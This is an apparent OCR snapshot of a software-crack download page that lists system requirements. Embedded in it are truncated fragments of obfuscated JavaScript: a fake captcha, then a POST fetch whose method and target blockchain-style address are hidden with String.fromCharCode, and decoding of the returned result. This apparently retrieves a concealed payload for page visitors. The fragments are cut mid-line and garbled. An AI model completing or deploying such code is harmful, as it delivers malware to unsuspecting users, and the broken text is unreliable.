
Checksum: c7a84285a39861443ed0571
Updated on: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use